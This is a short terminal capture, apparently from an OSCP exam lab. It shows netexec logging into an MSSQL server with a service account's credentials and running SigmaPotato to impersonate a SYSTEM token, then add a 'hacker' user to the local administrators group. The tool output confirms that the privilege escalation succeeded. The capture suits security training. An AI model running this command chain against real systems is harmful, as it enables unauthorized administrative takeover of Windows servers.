 (kali㉿kali)-[~/OSCP/Exam/AD/172.16.114.202]
$ nxc mssql 172.16.114.202 -u svc_sql -p 'SQLPowerHouse333' -x 'C:\\Users\\public\\SigmaPotato.exe "net LOCALGROUP administrators hacker /add"'
MSSQL 172.16.114.202 1433 SRV22 [*] Windows 10 / Server 2019 Build 17763 (name:SRV22) (domain:oscp.exam)
MSSQL 172.16.114.202 1433 SRV22 [+] oscp.exam\svc_sql:SQLPowerHouse333 (Pwn3d!)
MSSQL 172.16.114.202 1433 SRV22 [+] Executed command via mssqlexec
MSSQL 172.16.114.202 1433 SRV22 [+] Starting Pipe Server...
MSSQL 172.16.114.202 1433 SRV22 [+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
MSSQL 172.16.114.202 1433 SRV22 [+] Pipe Connected!
MSSQL 172.16.114.202 1433 SRV22 [+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
MSSQL 172.16.114.202 1433 SRV22 [+] Searching for System Token...
MSSQL 172.16.114.202 1433 SRV22 [+] PID: 872 | Token: 0×812 | User: NT AUTHORITY\SYSTEM
MSSQL 172.16.114.202 1433 SRV22 [+] Found System Token: True
MSSQL 172.16.114.202 1433 SRV22 [+] Duplicating Token...
MSSQL 172.16.114.202 1433 SRV22 [+] New Token Handle: 920
MSSQL 172.16.114.202 1433 SRV22 [+] Current Command Length: 41 characters
MSSQL 172.16.114.202 1433 SRV22 [+] Creating Process via 'CreateProcessAsUserW'
MSSQL 172.16.114.202 1433 SRV22 [+] Process Started with PID: 4912
MSSQL 172.16.114.202 1433 SRV22 [+] Process Output:
MSSQL 172.16.114.202 1433 SRV22 The command completed successfully.